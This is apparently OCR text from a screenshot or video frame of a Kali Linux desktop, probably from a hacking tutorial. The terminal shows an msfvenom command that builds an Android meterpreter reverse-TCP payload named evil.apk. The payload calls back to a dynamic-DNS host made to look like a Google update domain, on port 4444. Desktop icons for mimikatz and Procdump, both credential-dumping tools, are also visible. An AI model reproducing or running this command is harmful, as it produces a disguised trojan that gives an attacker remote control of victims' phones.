 1 2 3 4 4:07
kali@kali: ~
File Actions Edit View Help
kali@kali: /usr/local/bin kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=googleupdate.hopto.org LPORT=4444 R> /home/kali/Deskt
op/evil.apk
Trash
File System
Home
mimikatz
Procdump